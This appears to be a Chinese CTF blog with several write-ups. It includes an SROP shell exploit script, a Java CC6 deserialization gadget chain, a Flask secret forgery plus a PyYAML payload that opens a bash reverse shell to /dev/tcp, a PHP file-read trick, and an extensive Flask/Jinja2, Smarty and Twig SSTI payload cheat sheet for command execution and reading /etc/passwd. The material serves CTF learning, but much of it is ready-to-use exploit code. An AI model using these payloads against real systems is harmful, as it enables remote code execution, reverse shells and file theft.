wubba lubba dub dub.
post @ 2023-11-07

相关资源

文件分析

1
2
3
4
5
6
7
8
$ checksec ./funsignals
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x10000000)
Stack: Executable
RWX: Has RWX segments

代码分析

就是几行汇编代码 第一次syscall 读取标准输入到栈上 第二次syscall 触发sigreturn 明显SROP

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
.shellcode:10000000     _shellcode segment byte public 'CODE' use64
.shellcode:10000000 assume cs:_shellcode
.shellcode:10000000 ;org 10000000h
.shellcode:10000000 assume es:nothing, ss:nothing, ds:nothing, fs:nothing, gs:nothing
.shellcode:10000000
.shellcode:10000000 public _start
.shellcode:10000000 _start:
.shellcode:10000000 xor eax, eax
.shellcode:10000002 xor edi, edi
.shellcode:10000004 xor edx, edx
.shellcode:10000006 mov dh, 4
.shellcode:10000008 mov rsi, rsp
.shellcode:1000000B syscall ; LINUX - sys_read
.shellcode:1000000D xor edi, edi
.shellcode:1000000F push 0Fh
.shellcode:10000011 pop rax
.shellcode:10000012 syscall ; LINUX - sys_rt_sigreturn
.shellcode:10000014 int 3 ; Trap to Debugger
.shellcode:10000015
.shellcode:10000015 syscall: ; LINUX -
.shellcode:10000015 syscall
.shellcode:10000017 xor rdi, rdi
.shellcode:1000001A mov rax, 3Ch ; '<'
.shellcode:10000021 syscall ; LINUX - sys_exit
.shellcode:10000021
.shellcode:10000021 ; ---------------------------------------------------------------------------
.shellcode:10000023 flag db 'fake_flag_here_as_original_is_at_server',0
.shellcode:10000023 _shellcode ends

攻击方法

通过vmmap可以看到.shellcode段权限为RWX 可以构造SROP链

第一次置rsp = 0x10000030, rip = start 则 sigreturn 之后栈顶指向0x10000030 并且再次回到start执行读取操作

第二次发送置rax = 0x3b (execve), rdi = &"/bin/sh", rsi = 0, rdx = 0, rsp = 0x10000030, rip = 0x1000000b (syscall) 这次sigreturn后跳转至syscall执行execve

这里/bin/sh地址计算: 栈顶存放sigReturnFrame 结构体0xf0, 随后跟上binsh 偏移即为 0xf8

exp

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
from pwn import *
import sys

pty = process.PTY
context(os='linux', arch='amd64', log_level='debug')

mode = ''
if len(sys.argv) > 1:
mode = sys.argv[1]

context.terminal = ["tmux", "splitw", "-h"]
proc = process("./funsignals")

def s(x): proc.send(x)
def sl(x): return proc.sendline(x)
def sla(x, y): return proc.sendlineafter(x, y)
def sa(x, y): return proc.sendafter(x, y)
def ru(x): return proc.recvuntil(x)
def rc(): return proc.recv()
def rl(): return proc.recvline()
def li(con): return log.info(con)
def ls(con): return log.success(con)
def pi(): return proc.interactive()
def pcls(): return proc.close()
def ga(): return u64(ru(b'\x7f')[-6:].ljust(8, b'\x00'))

gscript = '''
b * 0x10000000
''' + 'c\n' * 1
if mode == '-d':
gdb.attach(proc, gdbscript=gscript)

start = 0x10000000
new_stack = 0x10000030
syscall = 0x1000000b

f = SigreturnFrame()
f.rip = start
f.rsp = new_stack

s(bytes(f))

f = SigreturnFrame()
f.rax = 59
f.rdi = new_stack + 0xf8
f.rip = syscall
f.rsp = new_stack
f.rsi = 0
f.rdx = 0

sleep(1)
s(bytes(f) + b'/bin/sh\x00')

pi()
pause()
Read More
post @ 2023-11-03

JAVA反序列化CC6

参考:Java反序列化CommonsCollections篇(二)-最好用的CC链

https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/CommonsCollections6.java

环境搭建

同CC1

漏洞分析

跟CC1一样 追踪transform的使用

跟踪到LazyMap.get

1
2
3
4
5
6
7
8
9
public Object get(Object key) {
// create value for key if key is not currently in the map
if (map.containsKey(key) == false) {
Object value = factory.transform(key);
map.put(key, value);
return value;
}
return map.get(key);
}

再到TiedMapEntry.hashCode 很明显这里我们又可以利用 HashMap了

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
public class TiedMapEntry implements Map.Entry, KeyValue, Serializable {
public TiedMapEntry(Map map, Object key) {
super();
this.map = map;
this.key = key;
}

public Object getValue() {
return map.get(key); // 1
}

public int hashCode() {
Object value = getValue(); // 2
return (getKey() == null ? 0 : getKey().hashCode()) ^
(value == null ? 0 : value.hashCode());
}
}

HashMap readObject中会对key调用hashCode方法

构造思路

  • 构造HashMap 其中key放一个TiedMapEntry
  • 这里TiedMapEntry 里的map放LazyMap,key可以随便
  • LazyMap 的构造可以用到ChainedTransform

要注意的是LazyMap.get 中当key不存在时才会调用transform方法 然后会put key到map中

因为序列化时就会调用hashCode触发这条链 所以序列化之后要把key从map中移除

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
public class CC6Test {
public static void main(String[] args) throws Exception {
/*
HashMap.readObject()
TiedMapEntry.hashCode()
LazyMap.get()
ChainedTransformer.transform()
*/
ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
});

HashMap<Object, Object> hashMap = new HashMap<>();
Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);

TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "aaa");

HashMap<Object, Object> o = new HashMap<>();
o.put(tiedMapEntry, "bbb");
lazyMap.remove("aaa");
// serializeTest(o);
unSerializeTest();
}
public static void serializeTest(Object obj) throws Exception {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("bin"));
oos.writeObject(obj);
}
public static void unSerializeTest() throws Exception {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("bin"));
Object obj = ois.readObject();
}
}
Read More
post @ 2023-10-25

题目链接

三个链接 第一个可以通过file伪协议读取任意文件 第二个上传文件 第三个pwd说明当前目录在/app

非预期:
在read路由读环境变量:/proc/1/environ得到flag:NSSCTF{944467cc-e7ef-446b-92f6-b5f45479e30e}

预期:
在/read路由尝试读app.py和flag发现被正则过滤,url二次编码app/app.py:

1
file:///%25%36%31%25%37%30%25%37%30%25%32%46%25%36%31%25%37%30%25%37%30%25%32%45%25%37%30%25%37%39

得到源码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
import os
import re, random, uuid
from flask import *
from werkzeug.utils import *
import yaml
from urllib.request import urlopen
app = Flask(__name__)
random.seed(uuid.getnode())
app.config['SECRET_KEY'] = str(random.random()*233)
app.debug = False
BLACK_LIST=["yaml","YAML","YML","yml","yamiyami"]
app.config['UPLOAD_FOLDER']="/app/uploads"
@app.route('/')
def index():
session['passport'] = 'YamiYami'
return '''
Welcome to HDCTF2023 <a href="[/read?url=https://baidu.com](view-source:http://node2.anna.nssctf.cn:28427/read?url=https://baidu.com)">Read somethings</a>
<br>
Here is the challenge <a href="[/upload](view-source:http://node2.anna.nssctf.cn:28427/upload)">Upload file</a>
<br>
Enjoy it <a href="[/pwd](view-source:http://node2.anna.nssctf.cn:28427/pwd)">pwd</a>
'''
@app.route('/pwd')
def pwd():
return str(pwdpath)
@app.route('/read')
def read():
try:
url = request.args.get('url')
m = re.findall('app.*', url, re.IGNORECASE)
n = re.findall('flag', url, re.IGNORECASE)
if m:
return "re.findall('app.*', url, re.IGNORECASE)"
if n:
return "re.findall('flag', url, re.IGNORECASE)"
res = urlopen(url)
return res.read()
except Exception as ex:
print(str(ex))
return 'no response'
def allowed_file(filename):
for blackstr in BLACK_LIST:
if blackstr in filename:
return False
return True
@app.route('/upload', methods=['GET', 'POST'])
def upload_file():
if request.method == 'POST':
if 'file' not in request.files:
flash('No file part')
return redirect(request.url)
file = request.files['file']
if file.filename == '':
return "Empty file"
if file and allowed_file(file.filename):
filename = secure_filename(file.filename)
if not os.path.exists('./uploads/'):
os.makedirs('./uploads/')
file.save(os.path.join(app.config['UPLOAD_FOLDER'], filename))
return "upload successfully!"
return render_template("index.html")
@app.route('/boogipop')
def load():
if session.get("passport")=="Welcome To HDCTF2023":
LoadedFile=request.args.get("file")
if not os.path.exists(LoadedFile):
return "file not exists"
with open(LoadedFile) as f:
yaml.full_load(f)
f.close()
return "van you see"
else:
return "No Auth bro"
if __name__=='__main__':
pwdpath = os.popen("pwd").read()
app.run(
debug=False,
host="0.0.0.0"
)
print(app.config['SECRET_KEY'])

访问/boogipop并传递file文件名 会执行yaml.full_load(f),触发pyyaml反序列化,但session伪造使得session[passport]=Welcome To HDCTF2023.

其中random.seed(uuid.getnode()) 是使用 Python 中的 random 模块来设置随机数生成器的种子(seed)。在这里,uuid.getnode() 函数返回本机的MAC地址 而app.config['SECRET_KEY'] = str(random.random()*233),说明这个secret_key我们可以获取,网卡地址可以通过读取/sys/class/net/eth0/address,得到02:42:ac:02:6c:b9

1
2
3
import random  
random.seed(0x0242ac0221e1)
print(str(random.random()*233))

得到secret_key是:158.36050847457943

加密:

1
2
$ ./flask_session_cookie_manager3.py encode -t '{"passport":"Welcome To HDCTF2023"}' -s '211.00504154872561'
# eyJwYXNzcG9ydCI6IldlbGNvbWUgVG8gSERDVEYyMDIzIn0.ZTkiaQ.X7A8EquGmn7zc7B2yYoiqW-fc1Y

yaml反序列化内容

1
2
3
4
5
6
7
8
9
!!python/object/new:str
args: []
state: !!python/tuple
- "__import__('os').system('bash -c \"bash -i >& /dev/tcp/ip/port <&1\"')"
- !!python/object/new:staticmethod
args: []
state:
update: !!python/name:eval
items: !!python/name:list

命名1.txt在upload页面绕过黑名单 然后访问/boogipop,改session file=/app/uploads/1.txt

Read More
post @ 2023-10-23

题目链接

简单反序列化 关键在于怎么通过echo new $_POST['a']($_POST['b']); 来获取flag

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
<?php
// flag.php
class teacher{
public $name;
public $rank;
public function __construct($name,$rank){
$this->name = $name;
$this->rank = $rank;
}
}

class classroom{
public $name;
public $leader;
public function __construct($name,$leader){
$this->name = $name;
$this->leader = $leader;
}
}

class school{
public $department;
public $headmaster;
public function __construct($department,$ceo){
$this->department = $department;
$this->headmaster = $ceo;
}
}

$c = new teacher('ing', 'department');
$b = new classroom('one class', $c);
$a = new school($b, 'ong');

print_r(base64_encode(serialize($a)));

这里要利用到php原生类 SplFileObject,可以读取文件内容,但只能输出一行 没办法输出flag

需要结合php伪协议

1
a=SplFileObject&b=php://filter/read=convert.base64-encode/resource=flag.php

php原生类可参考:https://johnfrod.top/%E5%AE%89%E5%85%A8/ctf-%E4%B8%AD-php%E5%8E%9F%E7%94%9F%E7%B1%BB%E7%9A%84%E5%88%A9%E7%94%A8/

Read More
post @ 2023-10-20

判断

img

Flask

模板语法

1
2
3
{% %} # 控制结构
{{ }} # 变量表示符
{# #} # 注释

基础

config

{{config}}可以获取当前设置,如果题目类似app.config ['FLAG'] = os.environ.pop('FLAG'),那可以直接访问{{config['FLAG']}}或者{{config.FLAG}}得到flag

self

1
2
{{self}} ⇒ <TemplateReference None>
{{self.__dict__._TemplateReference__context.config}} ⇒ 同样可以找到config

url_for, g, request, namespace, lipsum, range, session, dict, get_flashed_messages, cycler, joiner, config等

如果config,self不能使用,要获取配置信息,就必须从它的上部全局变量(访问配置current_app等)。

例如

1
2
3
{{url_for.__globals__['current_app'].config.FLAG}}
{{get_flashed_messages.__globals__['current_app'].config.FLAG}}
{{request.application.__self__._get_data_for_json.__globals__['json'].JSONEncoder.default.__globals__['current_app'].config['FLAG']}}

魔术方法

1
2
3
4
5
6
7
8
9
__class__        # 返回调用的参数类型
__base__ # 以字符串返回一个类所直接继承的第一个类,一般情况下是object
__bases__ # 以元组的形式返回基类
__mro__ # 返回解析方法调用的顺序
__subclasses__() # 返回子类列表
__globals__ # 以字典的形式返回函数所在的全局命名空间所定义的全局变量
__import__ # 导入模块
__builtins__ # 内建模块的引用,在任何地方都是可见的(包括全局),这个模块包括了很多强大的内置函数,如eval, exec, fopen等
__getitem__ # 提取元素

常规逃逸

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# <class 'subprocess.Popen'>
{{''.__class__.__base__.__subclasses__()[258]('ls',shell=True,stdout=-1).communicate()[0].strip()}}

# <class '_frozen_importlib._ModuleLock'>
{{''.__class__.__base__.__subclasses__()[75].__init__.__globals__['__builtins__']['__import__']('os').listdir('/')}}

# <class '_frozen_importlib.BuiltinImporter'>
{{().__class__.__base__.__subclasses__()[80]["load_module"]("os").system("ls")}}

# <class '_frozen_importlib_external.FileLoader'>
{{().__class__.__base__.__subclasses__()[91].get_data(0, "app.py")}}

# <class 'click.utils.LazyFile'>
## 命令执行
{{().__class__.__base__.__subclasses__().__getitem__(475).__init__.__globals__['os'].popen('ls').read()}}
## 读文件
{{().__class__.__base__.__subclasses__().__getitem__(475)('flag.txt').read()}}


# <class 'warnings.catch_warnings'>
{% for c in ().__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].popen('ls').read() }}{% endif %}{% endfor %}
{{"".__class__.__base__.__subclasses__()[189].__init__.__globals__['__builtins__'].popen('ls').read()}}

# flask里的lipsum方法,可以用于得到__builtins__,而且lipsum.__globals__含有os模块
lipsum.__globals__.get("os").popen("ls").read()

介绍

flask提供了两个内置的全局函数:url_for、get_flashed_messages,两个都有__globals__键;

jinja2一共有3个内置的全局函数:range、lipsum、dict,其中只有lipsum有__globals__

条件

flask的内置函数只有flask的渲染方法render_template()和render_template_string()渲染时才可使用;

jinja2的内置函数无条件,flask和jinja2的渲染方法都可使用

payload

1
2
3
4
5
6
# flask
{{get_flashed_messages.__globals__['os'].popen('whoami').read()}}
{{url_for.__globals__['os'].popen('whoami').read()}}
# jinja2
{{lipsum.__globals__['os'].popen('whoami').read()}}
# 另外两个内置函数和正常逃逸一个思路

内置类 Undefined

介绍

在渲染().__class__.__base__.__subclasses__().c.__init__初始化一个类时,此处由于不存在c类理论上应该报错停止执行,但是实际上并不会停止执行,这是由于Jinja2内置了Undefined类型,渲染结果显示为<class 'jinja2.runtime.Undefined'>,所以看起来并不存在的c类实际上触发了内置的Undefined类型。

payload

1
2
a.__init__.__globals__.__builtins__.open("C:\Windows\win.ini").read()
a.__init__.__globals__.__builtins__.eval("__import__('os').popen('whoami').read()")

bytes

介绍

python3新增了bytes类,用于代表字符串,其fromhex()方法可以将十六进制转换为字符串。

payload

1
2
# ""[__class__]
""["".encode().fromhex("5f5f636c6173735f5f").decode()]

bypass

字符串过滤

1
2
3
4
5
# 字符串拼接
""["__cl"+"ass__"]
""["__cl""ass__"]
# 字符串倒序
""["__ssalc__"[::-1]]

符号过滤

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# 绕过.
""['__class__']
''|attr('__class__')
# 绕过[]
__subclasses__().pop(40) == __subclasses__()[40]
__subclasses__().__getitem__(40) == __subclasses__()[40]
# 绕过\{\{
{%print()%}

{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls /').read()")}}{% endif %}{% endfor %}
# 也可以使用 {% if ... %}1{% endif %} 配合 os.popen 和 curl 将执行结果外带(不外带的话无回显)出来:

{% if ''.__class__.__base__.__subclasses__()[59].__init__.func_globals.linecache.os.popen('ls /') %}1{% endif %}
# 也可以用 {%print(......)%} 的形式来代替 {{ ,如下:

{%print(''.__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read())%}

编码绕过

1
2
3
4
5
6
7
# 以下皆为 ""["__class__"] 等效形式
# 八进制
""["\137\137\143\154\141\163\163\137\137"]
# 十六进制
""["\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f"]
# Unicode
""["\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f"]

request方法

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# 参数传递(GET|POST都可)
""[request.values.x1]
# GET方法传参
{{""[request.args.x1]}}&x1=__class__
# POST方法传参
""[request.form.x1]
POST: x1=__class__
# headers头
""[request.headers.x1]
x1: __class__
# User-Agent
""[request.user_agent.string]
User-Agent: __class__
# Cookie
""[request.cookies.x1]
Cookie: x1=__class__

使用 JinJa 的过滤器进行Bypass

在 Flask JinJa 中,内只有很多过滤器可以使用,前文的attr()就是其中的一个过滤器。变量可以通过过滤器进行修改,过滤器与变量之间用管道符号(|)隔开,括号中可以有可选参数,也可以没有参数,过滤器函数可以带括号也可以不带括号。可以使用管道符号(|)连接多个过滤器,一个过滤器的输出应用于下一个过滤器。

详情请看官方文档:https://jinja.palletsprojects.com/en/latest/templates/#filters

以下是内置的所有的过滤器列表:

abs() float() lower() round() tojson()
attr() forceescape() map() safe() trim()
batch() format() max() select() truncate()
capitalize() groupby() min() selectattr() unique()
center() indent() pprint() slice() upper()
default() int() random() sort() urlencode()
dictsort() join() reject() string() urlize()
escape() last() rejectattr() striptags() wordcount()
filesizeformat() length() replace() sum() wordwrap()
first() list() reverse() title() xmlattr()

可以自行点击每个过滤器去查看每一种过滤器的作用。我们就是利用这些过滤器,一步步的拼接出我们想要的字符、数字或字符串。

常用字符获取入口点
  • 对于获取一般字符的方法有以下几种:
1
2
3
4
{% set org = ({ }|select()|string()) %}{{org}}
{% set org = (self|string()) %}{{org}}
{% set org = self|string|urlencode %}{{org}}
{% set org = (app.__doc__|string) %}{{org}}

如下演示:

1
{% set org = ({ }|select()|string()) %}{{org}}

可以通过 <generator object select_or_reject at 0x7fe339298fc0> 字符串获取的字符有:尖号、字母、空格、下划线和数字。

1
{% set org = (self|string()) %}{{org}}

可以通过 <TemplateReference None> 字符串获取的字符有:尖号、字母和空格。

1
{% set org = self|string|urlencode %}{{org}}

可以获得的字符除了字母以外还有百分号,这一点比较重要,因为如果我们控制了百分号的话我们可以获取任意字符,这个在下面第二道题中会讲到。

1
{% set org = (app.__doc__|string) %}{{org}}

可获得到的字符更多了。

  • 对于获取数字,除了当菜出现的那几种外我们还可以有以下几种方法:
1
2
3
{% set num = (self|int) %}{{num}}    # 0, 通过int过滤器获取数字
{% set num = (self|string|length) %}{{num}} # 24, 通过length过滤器获取数字
{% set point = self|float|string|min %} # 通过float过滤器获取点 .

有了数字0之后,我们便可以依次将其余的数字全部构造出来,原理就是加减乘除、平方等数学运算。

下面我们通过两道题目payload的构造过程来演示一下如何使用过滤器来Bypass。

[2020 DASCTF 八月安恒月赛]ezflask
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from flask import Flask, render_template, render_template_string, redirect, request, session, abort, send_from_directory
app = Flask(__name__)

@app.route("/")
def index():
def safe_jinja(s):
blacklist = ['class', 'attr', 'mro', 'base',
'request', 'session', '+', 'add', 'chr', 'ord', 'redirect', 'url_for', 'config', 'builtins', 'get_flashed_messages', 'get', 'subclasses', 'form', 'cookies', 'headers', '[', ']', '\'', '"', '{}']
flag = True
for no in blacklist:
if no.lower() in s.lower():
flag = False
break
return flag
if not request.args.get('name'):
return open(__file__).read()
elif safe_jinja(request.args.get('name')):
name = request.args.get('name')
else:
name = 'wendell'
template = '''

<div class="center-content">
<p>Hello, %s</p>
</div>
<!--flag in /flag-->
<!--python3.8-->
''' % (name)
return render_template_string(template)


if __name__ == "__main__":
app.run(host='0.0.0.0', port=5000)

可以看到题目过滤的死死地,最关键是把attr也给过滤了的话,这就很麻烦了,但是我们还可以用过滤器进行绕过。

在存在ssti的地方执行如下payload:

1
2
{% set org = ({ }|select()|string()) %}{{org}}
# 或 {% set org = ({ }|select|string) %}{{org}}

得到了一段字符串:<generator object select_or_reject at 0x7f06771f4150>,这段字符串中不仅存在字符,还存在空格、下划线,尖号和数字。也就是说,如果题目过滤了这些字符的话,我们便可以在 <generator object select_or_reject at 0x7f06771f4150> 这个字符串中取到我们想要的字符,从而绕过过滤。

然后我们在使用list()过滤器将字符串转化为列表:

1
{% set orglst = ({ }|select|string|list) %}{{orglst}}

反回了一个列表,列表中是 <generator object select_or_reject at 0x7f06771f4150> 这个字符串的每一个字符。接下来我们便可以使用使用pop()等方法将列表里的字符取出来了。如下所示,我们取一个下划线 _

1
{% set xhx = (({ }|select|string|list).pop(24)|string) %}{{xhx}}    # _

同理还能取到更多的字符:

1
2
3
4
5
{% set space = (({ }|select|string|list).pop(10)|string) %}{{spa}}    # 空格
{% set xhx = (({ }|select|string|list).pop(24)|string) %}{{xhx}} # _
{% set zero = (({ }|select|string|list).pop(38)|int) %}{{zero}} # 0
{% set seven = (({ }|select|string|list).pop(40)|int) %}{{seven}} # 7
......

这里,其实有了数字0之后,我们便可以依次将其余的数字全部构造出来,原理就是加减乘除、平方等数学运算,如下示例:

1
2
3
4
5
6
7
{% set zero = (({ }|select|string|list).pop(38)|int) %}    # 0
{% set one = (zero**zero)|int %}{{one}} # 1
{%set two = (zero-one-one)|abs %} # 2
{%set three = (zero-one-one-one)|abs %} # 3
{% set five = (two*two*two)-one-one-one %} # 5
# {%set four = (one+three) %} 注意, 这样的加号的是不行的,不知道为什么,只能用减号配合abs取绝对值了
......

通过上述原理,我们可以依次获得构造payload所需的特殊字符与字符串:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
# 首先构造出所需的数字:
{% set zero = (({ }|select|string|list).pop(38)|int) %} # 0
{% set one = (zero**zero)|int %} # 1
{% set two = (zero-one-one)|abs %} # 2
{% set four = (two*two)|int %} # 4
{% set five = (two*two*two)-one-one-one %} # 5
{% set seven = (zero-one-one-five)|abs %} # 7

# 构造出所需的各种字符与字符串: (这里的下标看具体情况)
{% set xhx = (({ }|select|string|list).pop(24)|string) %} # _
{% set space = (({ }|select|string|list).pop(10)|string) %} # 空格
{% set point = ((app.__doc__|string|list).pop(26)|string) %} # .
{% set yin = ((app.__doc__|string|list).pop(195)|string) %} # 单引号 '
{% set left = ((app.__doc__|string|list).pop(189)|string) %} # 左括号 (
{% set right = ((app.__doc__|string|list).pop(200)|string) %} # 右括号 )

{% set c = dict(c=aa)|reverse|first %} # 字符 c
{% set bfh = self|string|urlencode|first %} # 百分号 %
{% set bfhc=bfh~c %} # 这里构造了%c, 之后可以利用这个%c构造任意字符。~用于字符连接
{% set slas = bfhc%((four~seven)|int) %} # 使用%c构造斜杠 /
{% set but = dict(buil=aa,tins=dd)|join %} # builtins
{% set imp = dict(imp=aa,ort=dd)|join %} # import
{% set pon = dict(po=aa,pen=dd)|join %} # popen
{% set os = dict(o=aa,s=dd)|join %} # os
{% set ca = dict(ca=aa,t=dd)|join %} # cat
{% set flg = dict(fl=aa,ag=dd)|join %} # flag
{% set ev = dict(ev=aa,al=dd)|join %} # eval
{% set red = dict(re=aa,ad=dd)|join %} # read
{% set bul = xhx*2~but~xhx*2 %} # __builtins__

将上面构造的字符或字符串拼接起来构造出 __import__('os').popen('cat /flag').read()

1
{% set pld = xhx*2~imp~xhx*2~left~yin~os~yin~right~point~pon~left~yin~ca~space~slas~flg~yin~right~point~red~left~right %}

如上图所示,成功构造出了 __import__('os').popen('cat /flag').read()

然后将上面构造的各种变量添加到SSTI万能payload里面就行了:

1
2
3
4
5
6
7
8
9
{% for f,v in whoami.__init__.__globals__.items() %}    # globals
{% if f == bul %}
{% for a,b in v.items() %} # builtins
{% if a == ev %} # eval
{{b(pld)}} # eval("__import__('os').popen('cat /flag').read()")
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}

所以最终的payload为:

1
{% set zero = (({ }|select|string|list).pop(38)|int) %}{% set one = (zero**zero)|int %}{% set two = (zero-one-one)|abs|int %}{% set four = (two*two)|int %}{% set five = (two*two*two)-one-one-one %}{% set seven = (zero-one-one-five)|abs %}{% set xhx = (({ }|select|string|list).pop(24)|string) %}{% set space = (({ }|select|string|list).pop(10)|string) %}{% set point = ((app.__doc__|string|list).pop(26)|string) %}{% set yin = ((app.__doc__|string|list).pop(195)|string) %}{% set left = ((app.__doc__|string|list).pop(189)|string) %}{% set right = ((app.__doc__|string|list).pop(200)|string) %}{% set c = dict(c=aa)|reverse|first %}{% set bfh=self|string|urlencode|first %}{% set bfhc=bfh~c %}{% set slas = bfhc%((four~seven)|int) %}{% set but = dict(buil=aa,tins=dd)|join %}{% set imp = dict(imp=aa,ort=dd)|join %}{% set pon = dict(po=aa,pen=dd)|join %}{% set os = dict(o=aa,s=dd)|join %}{% set ca = dict(ca=aa,t=dd)|join %}{% set flg = dict(fl=aa,ag=dd)|join %}{% set ev = dict(ev=aa,al=dd)|join %}{% set red = dict(re=aa,ad=dd)|join %}{% set bul = xhx*2~but~xhx*2 %}{% set pld = xhx*2~imp~xhx*2~left~yin~os~yin~right~point~pon~left~yin~ca~space~slas~flg~yin~right~point~red~left~right %}{% for f,v in whoami.__init__.__globals__.items() %}{% if f == bul %}{% for a,b in v.items() %}{% if a == ev %}{{b(pld)}}{% endif %}{% endfor %}{% endif %}{% endfor %}

强过滤版:

1
{%set zero=(({}|select|string|list)|sort|attr('pop')(4)|int)%}{%set one=(zero**zero)|int%}{%set two=(zero-one-one)|abs|int%}{%set four=(two*two)|int%}{%set five=(two*two*two)-one-one-one%}{%set seven=(zero-one-one-five)|abs%}{%set xhx=(({}|select|string|list)|attr('pop')(24)|string)%}{%set space=(({}|select|string|list)|attr('pop')(10)|string) %}{%set point=((app|attr(xhx~xhx~'doc'~xhx~xhx)|string|list)|attr('pop')(26)|string)%}{%set yin=((app|attr(xhx~xhx~'doc'~xhx~xhx)|string|list)|attr('pop')(181)|string)%}{%set left=((app|attr(xhx~xhx~'doc'~xhx~xhx)|string|list)|attr('pop')(195)|string)%}{%set right=((app|attr(xhx~xhx~'doc'~xhx~xhx)|string|list)|attr('pop')(199)|string)%}{%set c=dict(c=aa)|reverse|first %}{%set bfh=self|string|urlencode|first %}{% set bfhc=bfh~c %}{%set slas=bfhc%((four~seven)|int)%}{%set but=dict(buil=aa,tins=dd)|join%}{%set imp=dict(imp=aa,ort=dd)|join%}{%set pon=dict(po=aa,pen=dd)|join%}{%set ooo=dict(o=aa,s=dd)|join%}{%set ca=dict(ca=aa,t=dd)|join%}{%set flg=dict(fl=aa,ag=dd)|join%}{%set ev=dict(ev=aa,al=dd)|join%}{%set red=dict(re=aa,ad=dd)|join%}{%set bul=xhx*2~but~xhx*2%}{%set pld=xhx*2~imp~xhx*2~left~yin~ooo~yin~right~point~pon~left~yin~ca~space~slas~flg~yin~right~point~red~left~right%}{%for f,v in whoami|attr(xhx~xhx~'init'~xhx~xhx)|attr(xhx~xhx~'globals'~xhx~xhx)|attr('items')()%}{%if f==bul%}{%for a,b in v|attr('items')()%}{%if a==ev%}{%print(b(pld))%}{%endif%}{%endfor%}{%endif%}{%endfor%}

Fenjing SSTI通杀

https://github.com/Marven11/Fenjing

1
2
$ pip3 install fenjing
$ python3 -m fenjing crack -u "http://node5.anna.nssctf.cn:28879/get_flag" -i "name"

参考:

浅析SSTI(python沙盒绕过)

Jinja2过滤器

关于Flask SSTI,解锁你不知道的新姿势https://mp.weixin.qq.com/s/Uvr3NlKrzZoWyJvwFUFlEA)

https://xz.aliyun.com/t/9584

Smarty

{$smarty.version}可以查看smarty版本

1、{php}{/php}

Smarty已经废弃{php}标签,强烈建议不要使用。在Smarty 3.1,{php}仅在SmartyBC中可用

2、{literal}

{literal}可以让一个模板区域的字符原样输出。这经常用于保护页面上的Javascript或css样式表,避免因为Smarty的定界符而错被解析。

那么对于php5的环境我们就可以使用

3、{if}

Smarty的{if}条件判断和PHP的if 非常相似,只是增加了一些特性。每个{if}必须有一个配对的{/if}. 也可以使用{else} 和 {elseif}. 全部的PHP条件表达式和函数都可以在if内使用,如*||*,or,&&,and,is_array(), 等等

{if phpinfo()}{/if}

4、getStreamVariable

新版本失效
{self::getStreamVariable("file:///etc/passwd")}

twig

文件读取

1
2
3
{{'/etc/passwd'|file_excerpt(1,30)}}
{{app.request.files.get(1).__construct('/etc/passwd','')}}
{{app.request.files.get(1).openFile.fread(99)}}

rce

1
2
3
4
5
6
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}

{{['cat /etc/passwd']|filter('system')}}

POST /subscribe?0=cat+/etc/passwd HTTP/1.1
{{app.request.query.filter(0,0,1024,{'options':'system'})}}
Read More
post @ 2023-10-17

题目链接

{{}}, .被过滤 payload:

1
2
3
4
5
6
7
8
9
10
